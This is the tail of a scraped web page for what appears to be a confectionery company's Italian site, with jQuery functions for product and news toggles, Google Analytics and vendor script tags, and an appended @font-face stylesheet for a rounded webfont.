		jQuery('.contenutotoggle').not('#contenutotoggle'+ ID).slideUp(150);
		jQuery('#contenutotoggle'+ ID).slideToggle();
		jQuery('.conteitoretoggle').not('#conteitoretoggle'+ ID).removeClass('aperto');
		jQuery('#conteitoretoggle'+ ID).toggleClass('aperto');
		lanciaowlslider(ID);
		setTimeout(function(){
			targetOffset = jQuery('#conteitoretoggle'+ ID).offset().top;
			jQuery('html,body').animate({scrollTop: targetOffset - altezzaheader}, 450);
		}, 150);
	}
	function apriprodotto(ID){
		console.log(ID);
		$('#contenutotoggle'+ ID).addClass('opened');
		$('body').addClass('ovhidd');
	}
	function chiudiprodotto(ID){
		$('#contenutotoggle'+ ID).removeClass('opened');
		$('body').removeClass('ovhidd');
		$('iframe').attr("src","");
		$('#contenutotoggle'+ ID).find($('.videoCover')).addClass('play');
		$('#contenutotoggle'+ ID).find($('.videoCover img')).show();
		$('#contenutotoggle'+ ID).find($('.videoCover iframe')).remove();
	}
	function aprilanews(ID){
		var altezzamenu1 = jQuery('nav.nav').height();
		altezzamenu2 = 0;
		var larghezza = jQuery('body').width();
		if(larghezza > 600){

			jQuery('ul.sub-menu').each(function( index ) {
				if( jQuery(this).css('display') == 'block'){

					altezzamenu2 = altezzamenu2 + jQuery(this).height();

				}
			});
		}
		var altezzaheader = altezzamenu1 + altezzamenu2;
		jQuery('.contienitogglenews').not('#contienitogglenews'+ ID).slideUp(150);
		jQuery('#contienitogglenews'+ ID).slideToggle();
		jQuery('.apritogglenews').not('#apritogglenews'+ ID).removeClass('aperto');
		jQuery('#apritogglenews'+ ID).toggleClass('aperto');
		setTimeout(function(){
			targetOffset = jQuery('#apritogglenews'+ ID).offset().top;
			jQuery('html,body').animate({scrollTop: targetOffset - altezzaheader}, 450);
		}, 150);
	}
	/*
	 function ridimensionosemobile(){
	 jQuery('.midimezzoinmobile').each(
	 function(){
	 var altezzattuale = jQuery(this).height();
	 jQuery(this).height(altezzattuale/2);
	 });
	 }
	 jQuery(document).ready(
	 function(){
	 var larghezza = jQuery(window).width();
	 if(larghezza <= 600){
	 ridimensionosemobile();
	 }
	 }
	 ); */
	 $(document).ready(function() {
    $('select').material_select(function() {
     $('input.select-dropdown').trigger('close');
   });

    var onMouseDown = function(e) {
      // preventing the default still allows the scroll, but blocks the blur.
      // We're inside the scrollbar if the clientX is >= the clientWidth.
      if (e.clientX >= e.target.clientWidth || e.clientY >= e.target.clientHeight) {
        e.preventDefault();
      }
    };
    $('select').siblings('input.select-dropdown').on('mousedown', onMouseDown);
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36835723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36835723-1');
</script>
<!--
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79934266-1', 'auto');
  ga('send', 'pageview');

</script>
--><script type="text/javascript" src="https://pvmg.allibo.com/connector.aspx?DM=15&DMN=jyVswV.@Hw36SI2c.pJR&LN=IT&CL=55&CN=100"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.perfettivanmelle.it/wp-content/themes/perfetti/font2/stylesheet.css
body_size: 476
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on October 6, 2015 */



@font-face {
    font-family: 'vagrounded_ltregular';
    src: url('vagrounded_lt_regular-webfont.eot');
    src: url('vagrounded_lt_regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('vagrounded_lt_regular-webfont.woff2') format('woff2'),
         url('vagrounded_lt_regular-webfont.woff') format('woff'),
         url('vagrounded_lt_regular-webfont.ttf') format('truetype'),
         url('vagrounded_lt_regular-webfont.svg#vagrounded_ltregular') format('svg');
    font-weight: normal;
    font-style: normal;

}